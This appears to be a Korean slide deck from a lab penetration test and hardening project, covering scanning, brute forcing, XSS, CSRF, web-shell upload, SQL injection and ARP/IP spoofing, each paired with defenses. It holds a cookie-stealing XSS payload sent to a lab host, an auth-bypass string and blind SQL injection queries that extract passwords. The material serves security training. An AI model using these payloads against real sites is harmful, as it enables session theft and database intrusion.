
: 웹 서버 SSL 설정
웹 서버 https 접속 설정 확인 및 http->https Redirect 확인

Slide 28
Host Scanning
Port Scanning
Null Session

Slide 29


: Host Scanning
10.10.100.0/24 : Web, DNS[Primary], DHCP[Primary], DB, Game 서버
10.10.200.0/24 : DNS[Secondary], DHCP[Secondary], VPN, CA서버

Slide 30

: Host Scanning
포트 스캔을 차단하려면 필터 7000 - 7004 및 7016을 활성화 해야 함
검색 및 Sweep 필터는 단일 소스 IP 주소에서 포트 검색 및 호스트 Sweep 시도 횟수를 추적하고 소스 IP 주소에서의 연결 시도 횟수가 임계 값을 초과하면 필터가 활성화 됨호스트 검색 및 포트 Sweep 은 격리 기능을 통해 차단됩니다. 검색 및 Sweep 필터는 IPS 검사를 받는 Traffic의 연결

Slide 31

: Port Scanning
웹 서버[Linux, 10.10.100.10]를 대상으로 Fin Scanning을 시도했을 때의 결과

Slide 32


: Port Scanning
VPN 서버[Window 2008 R2, 10.10.200.50]대상 Fin Scanning시도
방화벽이 있다면 Port Scanning 불가
방화벽이 없다면 열려 있는 Port 확인 가능

Slide 33



: Port Scanning
Port Scanning방어를 위해 UTM에서 Anti-Portscan 을 켬
Nmap 툴의 –sT 옵션을 사용해서 Port Scanning을 했을 때 모든 포트를 찾지 못하는 것을 볼 수 있음, 공격한 내용을 UTM에서 로그로 확인 가능

Slide 34


: Port Scanning
Nmap의 다른 옵션인 –sF를 사용해봐도 포트를 찾지 못함, UTM에서 로그로 확인 가능

Slide 35


: Null Session
Window를 사용하는 CA서버에 Null Session은 연결 가능
하지만, 연결된 Null Session으로는 서버에 접근불가

Slide 36

: Null Session

Slide 37


: Null Session
Microsoft 페이지에서 확인했을 때 Everyone 사용 권한을 익명 사용자에게 적용을 사용 안 함으로, 명명된 파이프와 공유에 대한 익명 액세스 제한 속성을 사용으로 설정하면 Null Session을 탈취당하지 않을 수 있음
https://support.microsoft.com/ko-kr/help/3034016/ipc-share-and-null-session-behavior-in-windows

Slide 38
PUT,Delete Method 확인
Banner Grabbing
Directory Listing
Sniffing 을 통한 Session Hijacking
IP/ Password Brute Forcing
XSS[Cross Site Script] 공격
CSRF(Cross Site Request Forgery] 공격
SQL Injection
[인증우회, Blind
SQL Injection]

Slide 39



: PUT, DELETE Method 확인
메인 페이지 접속 후 Paros를 통해 Packet 확인 : HTTP 1.1 버전 확인 가능
PUT, Delete Method 허용 안됨

Slide 40

: PUT, DELETE Method 제한
현재는 web서버 파일에 의해서 제한이 되어 있는 듯 하지만, /etc/httpd/conf/httpd.conf 파일을 통해서도 http Method 접근 제한이 가능

Slide 41



: Banner Grabbing
현재 컨설팅 대상의 웹 페이지에 접속 후
Response Packet을 확인하면
헤더를 통해 HTTP의 버전, Apache 버전,
OS 종류, PHP 버전 정보를 확인할 수 있음
httprint 툴을 이용:
컨설팅 대상의 메인 페이지 접속 시 https로
Redirect되는 것과 서버, OS의 정보 노출
컨설팅 대상의 웹 페이지 접속 후
기본 페이지에서 없을 것 같은 파일을
불러오면 웹 페이지에 오류 메시지 출력
-> 서버와 OS의 정보를 확인 가능

Slide 42



: Banner Grabbing
아파치 버전 정보 숨기기
/etc/httpd/conf/httpd.conf 파일에서 Server Tokens 옵션을 Prod로 설정 후 확인해보면 아파치 버전 정보가 숨겨진 것을 확인할 수 있음

Slide 43


: Banner Grabbing
PHP 버전 숨기기
/etc/php.ini 파일에서 expose_php 값을 Off로 설정 후 확인하면 php 버전 정보가 보이지 않는 것을 볼 수 있음

Slide 44

: Directory Listing
현재 메인 페이지가 위치한 Main Directory 상위 Directory인
home으로 접속 -> Directory Listing 실행
-> 기타 다른 Directory의 구조를 파악 가능

Slide 45


: Directory Listing
웹 서비스 기본 경로인 /var/www/html Directory에서 Indexes 옵션을 제거한 뒤 다시 공격해보면 Directory listing 접근이 금지된 것을 확인 가능

Slide 46



: Directory Listing
/etc/httpd/conf/httpd.conf 파일에서 Server Signature 옵션을 Off로 설정하면 상세하게 서버 정보를 보여주던 부분이 더 이상 보이지 않는 것을 확인할 수 있고 HTTP 404 페이지에서 하단에 보이던 아파치 버전도 숨겨짐

Slide 47

: Sniffing을 통한 Session Hijacking
ARP Spoofing을 이용한 MITM 공격으로 Sniffing 성공 후 ->
Packet 확인 가능
그러나 SSL을 이용한 암호화 통신 중이기 때문 ->
Packet에 포함된 세션 정보 알아오기 실패

Slide 48

: IP / Password Brute Forcing
모의해킹에 필요한 정상 로그인 정보를 확인하기 위해 계정생성
(ID : hacker, 비밀번호: hacker)
Prose 툴을 이용해 Proxy 서버를 설정,
로그인 시와 로그인 실패 시 응답 Packet 내용확인
로그인 실패 시에만 확인할 수 있는 문자열을 찾아내 Hydra 툴로 공격

Slide 49

: ID / Password Brute Forcing
Hydra 툴 사용, hacker, user1 계정에 Brute Forcing 공격
DB에 저장된 비밀번호와 일치하는 Password를 찾아냄

Slide 50

웹 해킹의 경우 웹 방화벽을 설정해서 UTM을 거쳐 Packet이 이동하도록 설정하면 대부분의 공격을 방지할 수 있음

Slide 51

Real 서버 설정, 웹 방화벽으로 웹 서비스를 요청하면 실제로 서비스를 제공할 서버 정보를 등록

Slide 52


Slide 53

가상 서버 설정, 웹 방화벽을 적용하여 보안에 사용할 가상의 서버를 설정, 방화벽 프로파일은 미리 작성되어 잇는 Advanced Protection

Slide 54
: ID / Password Brute Forcing
Hydra를 이용한 공격이 제대로 이루어지지 않고 UTM에 hydra에 의한 공격이 있었다는 로그가 남음

Slide 55

: ID / Password Brute Forcing
Brute Forcing의 경우 요청의 빈도에 의해 IDS에서 탐지할 수 있음

Slide 56


: XSS[Cross Site Script] 공격
XSS 공격을 이용해 게시 글에
Java script를 등록 -> 세션
쿠키 값 획득 가능 여부 확인
BT에서 웹 서비스 실행
쿠키 값 저장을 위해
PHP파일 생성

Slide 57


: XSS[Cross Site Script] 공격
XSS 공격 및 확인 유도 게시글 업로드, 게시 글 확인 후 세션이 저장된 파일 확인
저장된 세션을 적용 후 세션이 유지되는지 확인

Slide 58


: XSS[Cross Site Script] 공격
XSS도 공격이 제대로 이루어 지지 않고 요청이 금지 되었다는 페이지를 확인할 수 있고 UTM 로그를 확인하면 요청한 내용이 XSS 공격으로 탐지되어 방어 되었다는 기록을 확인할 수 있음

Slide 59

: XSS[Cross Site Script] 공격
IDS로 XSS공격 탐지는 웹 서버가 SSL 통신을 이용하기 때문에 Packet이 암호화되어 탐지 불가능, UTM 장비의 https redirect를 이용해 내부 네트워크는 암호화하지 않은 통신을 한다면 위 사진과 같은 결과를 확인 가능

Slide 60

: XSS[Cross Site Script] 공격
XSS (Secure Coding, 예시)
XSS 취약점의 경우 html Encoding을 통해서 방지할 수 있는데 웹 페이지가 작성된 파일의 코드 내에서 악성 스크립트 공격에 이용될 수 있는 글자를 html Encoding으로 바꿔주면서 스크립트 코드가 실행이 되지 않고 그 코드 글자 그대로를 저장하고 출력할 수 있도록 변환

Slide 61
: XSS[Cross Site Script] 공격
입력 받은 strContent에서 <script>를 &lt;script&gt;로 html Encodin해서 저장하거나 아니면 저장된 텍스트를 받을 때 html Encoding을 해서 화면에 보여주도록 할 수도 있음
위에서 작성한 코드로는 대문자로 이루어졌거나 대소문자가 섞인 script 태그와 같이 Encoding 처리를 우회하는 공격은 처리할 수 없기 때문에 공격 가능성이 있는 텍스트를 확인해서 Filtering 할 수 있는 작업이 필요(ex. replace 대소문자 구분 없이, replace(strContent, "<script>", "&lt;script&gt;", 1, -1, vbTextCompare) )
XSS 공격이 가능한 스크립트 코드에 대한 정보는 관련 사이트를 참고해서 서비스에 영향이 없는 선에서 html Encoding을 해줄 필요가 있음 (ex. <body onload = "i.src = 'http://10.10.10.20/getcookie.php?cookie = '+document.cookie"> 과 같이 script 태그 없이도 공격 가능한 코드를 작성할 수 있음
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

Slide 62

: CSRF[Cross Site Request Forgery] 공격
회원 정보 수정에서 공격자가 의도한 비밀번호로 변경을 시도,
그러나 기존 비밀번호를 확인하는 과정이 포함되어 공격이 어려움

Slide 63




: CSRF[Cross Site Request Forgery] 공격
글을 게시할 때 넘어가는 Packet을 확인하고 자동 광고가 가능하도록
게시 글 작성 및 업로드
업로드 된 게시 글을 확인하면 공격자가 원하는 게시 글이 자동으로 등록되는 것을 볼 수 있음

Slide 64

: CSRF[Cross Site Request Forgery] 공격

Slide 65


: CSRF[Cross Site Request Forgery] 공격
위 사진에서 알 수 있듯이 마찬가지로 CSRF 공격도 XSS를 이용한 공격으로 간주 방어가 되는 것을 확인 가능

Slide 66

: CSRF[Cross Site Request Forgery] 공격
XSS와 마찬가지로 SSL통신 때문에 암호화되어 Packet은 확인 불가능, UTM을 이용하면 위 사진과 같은 결과를 확인 가능

Slide 67
: CSRF[Cross Site Request Forgery] 공격
일단 XSS 취약점이 있는 경우 스크립트를 통해서 사용자 권한을 악용한 요청을 실행할 수 있기 때문에 XSS 취약점이 없는지 확인하는 것도 필요하지만 충분하지는 않음
세션 정보와 서비스 요청 IP 주소 등을 사용해서 웹 클라이언트로부터 전달된 세션 토큰 진위성을 확인하는 방법도 있겠지만 보편적으로 사용하기에는 실효성이 떨어지고, 특수한 환경에서 적용할 수 있음
CSRF 취약점에 노출되어 있는 서비스의 경우 서비스 요청에 필요한 조건이 없거나 세션 정보만을 이용할 때 공격이 가능하기 때문에 서비스 요청을 할 때 전화, SMS 같은 재 인증을 요구하는 방법도 있지만 사용자 입장에서 귀찮은 작업이 많아지고 사소한 작업마다 인증하는 것은 서비스 접근성을 떨어뜨리기 때문에 불편함을 감수할 만큼 민감한 정보를 다루는 금융 관련 서비스 같은 요청에서 적용할 수 있음

Slide 68
: CSRF[Cross Site Request Forgery] 공격
회원 정보 수정과 같은 민감한 정보를 수정하는 경우 자신의 비밀번호를 다시 한번 입력하게 해서 본인 여부를 확인하거나 captcha 등을 활용해서 정상적인 경로를 통한 요청에서만 확인할 수 있는 랜덤으로 생성되는 확인 문자를 검사한 뒤 정상적인 요청으로 판단되는 경우만 요청을 처리하도록 할 수 있음
GET 방식보다 POST 방식이 권장되기는 하지만 POST 방식도 보고서에서 확인한 것처럼 암호화 통신이 되어 있지 않은 경우 전달하는 parameter가 CSRF 공격에 이용될 수 있음
또한 Referrer 헤더에 있는 정보를 통해서도 정상적인 경로인지 확인할 수 있는데, Referrer 헤더에 포함되는 정보가 노출되는 것을 방지하기 위해서 브라우저에 따라 referrer헤더를 제거하고 Packet을 전송하는 경우도 있어서 보안에 무게를 두고 referrer 헤더를 통해서 접근을 제한을 할 지 아니면 다수의 브라우저와의 호환성을 위해서 referrer 헤더에 제한을 두지 않을지는 주어진 환경에 따라서 결정할 필요가 있음
사용자 입장에서는 자신의 권한이 의도하지 않은 요청에 사용되지 않도록 계정을 사용한 뒤에 반드시 로그아웃을 하는 것이 필요

Slide 69

파일 업로드 취약점
Php 확장자를 갖는 웹쉘 파일을 업로드, 앞서 확인한 디렉토리 리스팅으로 해당 파일의 위치를 확인 후 클릭하면 웹쉘이 실행

Slide 70

파일 업로드 취약점
파일이 업로드 되는 과정에서 마지막 확장 자를 $exe에 저장하는 코드를 삽입하고 $exe의 값이 업로드를 허용하면 안 되는 확장 자 인지를 판단하는 과정을 통해서 공격에 이용 가능한 파일이 업로드 되는 것을 방지 가능

Slide 71

: SQL Injection[인증우회]
인증우회공격
‘ or ‘1’=’1’# 을 이용한 다른 인증 우회 공격실패, 단, DB 상에서 해당 SQL 쿼리를 실행했을 때 가장 상위에 위치한 레코드의 pw와 같은 값을 비밀번호로 입력하는 경우 해당 레코드 계정으로 접속됨

Slide 72



: SQL Injection[Blind SQL Injection]
Blind SQL Injection
Injection Vector 확인
Blind SQL Injection 공격을 통해 DB의 길이와 이름을 확인할 수 있음

Slide 73
: SQL Injection[Blind SQL Injection]
and length((select table_name from (select table_name from information_schema.tables where table_schema=’SW_db’ and table_type=’base table’ order by table_name limit 1) as vtable order by table_name desc limit 1))=5%23
and substr((select table_name from (select table_name from information_schema.tables where table_schema='SW_db' and table_type='base table' order by table_name limit 1) as vtable order by table_name desc limit 1), 1, 1)=char(0x42)%23
(select table_name from (select table_name from information_schema.tables where table_schema=’SW_db’ and table_type=’base table’ order by table_name limit 1) as vtable order by table_name desc limit 1)=”board”%23
and length((select column_name from (select column_name from information_schema.columns where table_name='board' order by column_name limit 1) as vtable order by column_name desc limit 1))=7%23
and substr((select column_name from (select column_name from information_schema.columns where table_name='greet' order by column_name limit 1) as vtable order by column_name desc limit 1),1,1)=char(0x43)%23
(select column_name from (select column_name from information_schema.columns where table_name='board'\ order by column_name limit 1) as vtable order by column_name desc limit 1)=”content”%23
테이블, 컬럼 이름 찾는 쿼리문

Slide 74

: SQL Injection[Blind SQL Injection]
DB가 가지고 있는 ID의 길이 및 내용 확인
and length((select pw from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1))=6%23
and substr((select pw from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1), 1, 1)=char(0x42)%23
and (select pass from (select id,pw from member order by id limit 1) as vtable order by id desc limit 1)=”hacker”%23
and length(select pw from member where id =”hacker”)=6%23
and substr(select pw from member where id =”hacker”), 1, 1)=char(0x42)%23
and (select pw from member where id =”hacker”)=”hacker”%23
비밀번호의 길이 및 내용 확인

Slide 75



: SQL Injection

Slide 76


: SQL Injection
SQL인젝션을 이용한 인증 우회나 blind injection을 시도해도 공격이 막히고 로그가 남는 것을 확인할 수 있음

Slide 77

: SQL Injection
XSS, CSRF와 마찬가지로 암호화되어 Packet 내부 확인 불가능, UTM을 이용하면 위 사진과 같은 결과 확인 가능

Slide 78

: SQL Injection
인증 우회 공격 Secure Coding
우선 parameter로 전달 받은 userid의 값을 따로 변수 $userid를 만들어서 저장하고, trim으로 앞 뒤 공백을 제거한 후 작은 따옴표가 있으면 그 앞에 역 슬래시를 추가한 상태
작은 따옴표 같이 공격에 이용될 가능성이 있거나 로그인 정책상 사용하지 않도록 되어있는 글자들은 str_replace를 이용해서 미리 치환되거나 에러 처리 되도록 코딩을 할 수 있음

Slide 79
: SQL Injection
그렇게 전 처리가 완료된 상태에서 !$userid가 아니라 $userid를 빈 문자열과 비교함으로써 userid가 0이 들어갔을 때 아이디에 입력 값이 있는데 아이디를 입력하라는 메시지가 뜨는 경우가 없도록 함
그리고 전달받는 parameter의 길이는 DB 도메인 규칙에 맞춰서 특정 길이 내로 제한을 두면 공격에 필요한 충분한 공간이 확보되지 않아 긴 명령어를 이용한 공격을 방지할 수 있음

Slide 80
: SQL Injection
그렇게 전 처리가 완료된 상태에서 !$userid가 아니라 $userid를 빈 문자열과 비교함으로써 userid가 0이 들어갔을 때 아이디에 입력 값이 있는데 아이디를 입력하라는 메시지가 뜨는 경우가 없도록 함
그리고 전달받는 parameter의 길이는 DB 도메인 규칙에 맞춰서 특정 길이 내로 제한을 두면 공격에 필요한 충분한 공간이 확보되지 않아 긴 명령어를 이용한 공격을 방지할 수 있음

Slide 81
: SQL Injection
(후)
(전)
게시판의 글을 확인할 때는 이미 처리가 되어 있지만 글 삭제의 경우 게시 글의 num 값이 parameter로 넘겨진 후 별다른 처리 없이 그대로 SQL문에서 사용
사용 전 전 처리의 경우는 로그인 예시와 같이 보안 정책에 따라서 미리 처리할 수 있는데 그 후에 num 값이 따옴표로 묶이지 않고 그대로 SQL 문에서 사용되면서 따옴표 없이 num 값 입력 후 and 1=1%23을 덧붙이는 방법 등과 같이 blind injection의 가능성이 남아있음
따라서 sql문에 사용되는 모든 parameter는 입력 받은 뒤 전처리를 하고 전처리 후 사용을 할 때 항상 숫자 형태인 paramater라고 하더라도 따옴표로 묶어서 처리를 하도록 하는 것이 필요

Slide 82
: SQL Injection
SQL Injection (기타)
Magic_qoutes_gpc나 secure coding에서 한 것과 같이 따옴표나 문제가 될 만한 특수 기호를 처리하는 함수가 존재하기 때문에 그러한 함수를 사용해서 입력 받은 데이터를 전 처리하고 모든 paramerter를 따옴표로 묶어서 처리하는 방식이 안전
전 처리 과정은 SQL Injection에 사용되는 특수 기호 들이나 SQL 명령어로 사용되는 단어 같은 경우 어떤 식으로 처리할 것인지 정책을 결정한 뒤 코드에 반영
단순히 문제가 될 만한 특수 기호나 명령어만 처리하는 것이 아니라 Filtering을 우회해서 공격할 가능성을 고려해야 한다. 예를 들어 대소문자를 섞어서 공격하거나 주석이나 괄호, 함수 등을 이용해서 보내는 데이터에 Filtering 대상이 되는 문자열을 쪼개서 보내거나, URL or Hex Encoding, %을 이용한 우회 등을 시도할 수 있기 때문에 가능한 Filtering 우회 방법을 숙지하고 이에 대한 전 처리를 해주거나 또는 그러한 Filtering이 가능한 Web 방화벽이나 보안 장비를 사용할 수도 있음

Slide 83
: SQL Injection
미리 작성되어 있거나 사용자가 작성 해놓은 저장 프로시저 같은 경우도 공격자에게 노출이 될 경우 저장 프로시저를 이용한 공격이 있을 수 있기 때문에 이와 관련된 문자열도 Filtering 과정에서 고려할 필요가 있음
입력 값의 크기 제한은 클라이언트에서 할 경우 Proxy 서버나 Packet을 조작해서 서버에 보내는 방법이 있기 때문에 서버에서 체크하는 것이 안전
SQL이나 php의 오류 메시지가 직접 사용자에게 보이는 것이 아니라고 하더라도 문제 발생에 대한 메시지가 오류에 관련된 내용을 지나치게 상세하게 설명하고 있을 경우, 입력한 데이터를 처리하는 구조를 공격자가 추측하기 쉽게 도와줄 수 있다. 따라서 오류와 관련된 내용은 어떤 것 때문에 문제가 발생했는지 상세하게 기술하기보다 문제가 발생했음을 알리고, 다시 이전 작업을 시도할 수 있도록 함

Slide 84
: SQL Injection
이러한 노력을 했음에도 Filtering 우회 등을 통해서 공격자가 공격 코드를 실행할 수 있는 조건이 되었을 때, 그 행동을 제한할 수 있도록 웹 서비스를 통해서 DB에 명령을 실행할 때 서비스에 필요한 권한 말고 다른 권한이 없도록 권한을 세분화하고 불필요한 권한을 낮추는 작업도 만일에 공격을 당했다 하더라도 피해를 줄이거나 막을 수 있는 방법이 될 수 있음

Slide 85
ARP Spoofing
IP spoofing
DHCP spoofing
DHCP Starvation
DNS spoofing
ICMP Redirection
SSH 취약점
SSL Strip Attack
SNMP 취약점
VPN sniffing

Slide 86


: ARP Spoofing
공격자 : BT으로 경영기획부 네트워크에 침입 BT
Gateway에 자신이 경영관리부 직원 PC[10.10.20.10]이라 속이고
경영관리부 직원 PC에 자신이 Gateway[10.10.20.254]라고 속임
공격대상 PC와 Gateway가 원활하게 통신할 수 있도록 Forwarding을 해주고 Sniffing 시작

Slide 87


: ARP Spoofing
공격이 제대로 이루어졌는지 확인하기 위해 공격대상 PC에서
Gateway Ping test
BT에서 공격대상 PC와 Gateway가 서로 Ping test하는 것을 Sniffing

Slide 88



: ARP Spoofing
탐지 방법으로는 IDS를 이용해 탐지 가능, 서버들과 같은 네트워크에서 ARP Spoofing 공격을 시도 했을 시 IDS에 들어오는 Packet들을 확인해보면 ARP Spoofing 공격을 확인할 수 있음

Slide 89
: ARP Spoofing

Slide 90
: ARP Spoofing

Slide 91



: ARP Spoofing
IDS가 없는 네트워크라면 공격이 의심될 때 Router에서 ARP Table을 확인, 이 때 동일한 MAC주소를 가지고 있는 Host가 있다면 공격 의심 가능

Slide 92

: ARP Spoofing
DAI [Dynamic ARP Inspection]을 사용해서 만들어진 DB와 비교해 매칭되는 아이피일 경우에만 Switch를 통과시키도록 하게 만들면 ARP Spoofing을 어느정도 방지할 수 있음

Slide 93


: ARP Spoofing
Router에 Static으로 Routing Table을 등록하게 되면 ARP Spoofing을 방지 할 수 있음

Slide 94


: ARP Spoofing
또는 Gateway의 MAC 주소를 확인하고 Client PC에 Static으로 ARP Table에 등록하므로 ARP Spoofing 방지 가능

Slide 95




: IP Spoofing
경영관리부 PC 이용, DNS서버[10.10.100.20]에 SSH 접근 가능 여부 확인
BT에 경영기획부 PC[10.10.20.10]의 주소를 가상 인터페이스에 부여 후
공격을 위해 Gateway에게 자신이 경영기획부 PC[10.10.20.10]라고 속임

Slide 96


: IP Spoofing
BT에서 ssh –b 옵션을 이용해 가상 인터페이스에 부여한
경영기획부 PC[10.10.20.10] 아이피로 DNS서버[10.10.100.20]에
SSH로 접근하고 DNS 서버에서 SSH 접속 현황을 확인했을 때
경영기획부 PC [10.10.20.10]으로 로그인 되었다는 것을 볼 수 있음

Slide 97

: IP Spoofing
